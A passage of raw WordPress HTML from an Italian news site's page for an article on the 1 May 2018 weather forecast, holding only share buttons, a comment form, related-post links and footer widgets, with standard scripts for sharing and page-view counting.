style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_x" style="background-color:#2a2a2a;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span><span class="the_champ_square_count the_champ_X_count">&nbsp;</span></a><a aria-label="Linkedin" class="the_champ_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Flagazzettadigitale.it%2Ftempo-del-1-maggio-2018%2F%3Famp%3D1" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_linkedin" style="background-color:#0077b5;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span><span class="the_champ_square_count the_champ_linkedin_count">&nbsp;</span></a><a aria-label="Whatsapp" class="the_champ_whatsapp" href="https://api.whatsapp.com/send?text=Ponte%20del%201%C2%B0%20Maggio%20%7C%20Le%20previsioni%20del%20tempo%20di%20luned%C3%AC%2030%20aprile%20e%20marted%C3%AC%2C%20Festa%20dei%20Lavoratori https%3A%2F%2Flagazzettadigitale.it%2Ftempo-del-1-maggio-2018%2F%3Famp%3D1" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#55eb4c;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="the_champ_svg_stroke the_champ_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="the_champ_no_fill the_champ_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span><span class="the_champ_square_count the_champ_whatsapp_count">&nbsp;</span></a><a aria-label="Telegram" class="the_champ_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Flagazzettadigitale.it%2Ftempo-del-1-maggio-2018%2F%3Famp%3D1&text=Ponte%20del%201%C2%B0%20Maggio%20%7C%20Le%20previsioni%20del%20tempo%20di%20luned%C3%AC%2030%20aprile%20e%20marted%C3%AC%2C%20Festa%20dei%20Lavoratori" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_telegram" style="background-color:#3da5f1;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span><span class="the_champ_square_count the_champ_Telegram_count">&nbsp;</span></a><a aria-label="Pinterest" class="the_champ_button_pinterest" href="https://lagazzettadigitale.it/tempo-del-1-maggio-2018/" onclick="event.preventDefault();javascript:void((function(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_pinterest" style="background-color:#cc2329;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span><span class="the_champ_square_count the_champ_pinterest_count">&nbsp;</span></a><a class="the_champ_more" title="More" rel="nofollow noopener" style="font-size:24px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://lagazzettadigitale.it/tempo-del-1-maggio-2018/?amp=1" onclick="event.preventDefault()"><span class="the_champ_square_count">&nbsp;</span><span class="the_champ_svg" style="background-color:#ee8e2d;width:70px;height:35px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="theChampMoreSharingPopup(this, 'https://lagazzettadigitale.it/tempo-del-1-maggio-2018/?amp=1', 'Ponte%20del%201%C2%B0%20Maggio%20%7C%20Le%20previsioni%20del%20tempo%20di%20luned%C3%AC%2030%20aprile%20e%20marted%C3%AC%2C%20Festa%20dei%20Lavoratori', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div></div><script>theChampLoadEvent(function(){theChampCallAjax(function(){theChampGetSharingCounts();});});</script> <br/><br/><br/><div class="printfriendly pf-button pf-button-content pf-alignleft"> <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email"> <img decoding="async" class="pf-button-img lazyload" src="[data-uri]" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" /><noscript><img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-eio="l" /></noscript> </a></div></div><div class="tptn_counter" id="tptn_counter_33104"><script type="text/javascript" data-cfasync="false" src="https://lagazzettadigitale.it/?top_ten_id=33104&view_counter=1&_wpnonce=df1e5cd501"></script></div><div class="post-item-metadata entry-meta"></div><nav class="navigation post-navigation" aria-label="Navigazione articolo"><h2 class="screen-reader-text">Navigazione articolo</h2><div class="nav-links"><div class="nav-previous"><a href="https://lagazzettadigitale.it/casting-lariamara-serie-tv/" rel="prev"><span class="meta-nav" aria-hidden="true">Precedente</span> <span class="screen-reader-text">Articolo precedente:</span> <span class="chromenews-prev-post has-post-image"><h4><span class="post-title">Casting per la serie televisiva L&#8217;Ariamara | Candidature entro domenica 6 maggio 2018</span></h4><span class="post-image"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="casting l&#039;ariamara serie tv" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/casting-lariamara-serie-tv-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/casting-lariamara-serie-tv-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/casting-lariamara-serie-tv-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/casting-lariamara-serie-tv-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/casting-lariamara-serie-tv-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="casting l&#039;ariamara serie tv" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/casting-lariamara-serie-tv-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/casting-lariamara-serie-tv-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/casting-lariamara-serie-tv-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" data-eio="l" /></noscript></span></span></a></div><div class="nav-next"><a href="https://lagazzettadigitale.it/casting-italias-got-talent/" rel="next"><span class="meta-nav" aria-hidden="true">Prossimo</span> <span class="screen-reader-text">Articolo successivo:</span> <span class="chromenews-next-post has-post-image"><h4><span class="post-title">Casting Italia&#8217;s Got Talent 2020 | Sono aperte le selezioni della nuova edizione, ISCRIVITI</span></h4><span class="post-image"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="casting italias got talent" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/casting-italias-got-talent-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/casting-italias-got-talent-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/casting-italias-got-talent-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/casting-italias-got-talent-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/casting-italias-got-talent-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="casting italias got talent" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/casting-italias-got-talent-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/casting-italias-got-talent-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/casting-italias-got-talent-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" data-eio="l" /></noscript></span></span></a></div></div></nav></div></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Lascia un commento</h3><form action="https://lagazzettadigitale.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='33104' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9d85e9f069" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="144"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></article></main></div></div></div><section class="aft-blocks above-footer-widget-section"><div class="af-main-banner-latest-posts grid-layout chromenews-customizer"><div class="container-wrapper"><div class="widget-title-section"><div class="af-title-subtitle-wrap"><h2 class="widget-title header-after1 "> <span class="heading-line-before"></span> <span class="sub-heading-line"></span> <span class="heading-line">TI POTREBBERO INTERESSARE</span> <span class="heading-line-after"></span></h2></div></div><div class="af-container-row clearfix"><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20"></a> <img width="300" height="180" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="vincitore ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="180" /><noscript><img width="300" height="180" src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="vincitore ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20">Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso"></a> <img width="300" height="187" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="concorrenti ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="187" /><noscript><img width="300" height="187" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" class="attachment-medium size-medium wp-post-image" alt="concorrenti ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso">Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match"></a> <img width="300" height="200" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendario champions league 2025 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img width="300" height="200" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="calendario champions league 2025 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match">Calendario Champions League 2025 2026 | Date e orari dei match</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia"></a> <img width="300" height="170" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendari calcio 2025 2026 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="170" /><noscript><img width="300" height="170" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" class="attachment-medium size-medium wp-post-image" alt="calendari calcio 2025 2026 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia">Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026"></a> <img width="300" height="166" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="166" /><noscript><img width="300" height="166" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" class="attachment-medium size-medium wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026">Tabelle assegni familiari 2025 | I nuovi importi fino al 2026</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti"></a> <img width="300" height="155" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="risultati elezioni taranto 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="155" /><noscript><img width="300" height="155" src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="risultati elezioni taranto 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti">Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div></div></div></div></section><footer class="site-footer aft-footer-sidebar-col-3" data-background=""><div class="primary-footer"><div class="container-wrapper"><div class="af-container-row"><div class="primary-footer-area footer-first-widgets-section col-3 float-l pad"><section class="widget-area color-pad"><div id="widget_tptn_pop-2" class="widget chromenews-widget tptn_posts_list_widget"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">I PIÙ LETTI DI OGGI</span><span class="heading-line-after"></span></h2><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-left-thumbs"><ul><li><a href="https://lagazzettadigitale.it/casting-chi-vuol-essere-milionario/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="casting chi vuol essere milionario" style="" title="Casting Chi vuol essere milionario 2026 | Come partecipare al quiz" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="casting chi vuol essere milionario" style="" title="Casting Chi vuol essere milionario 2026 | Come partecipare al quiz" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-45x45.jpg 45w, 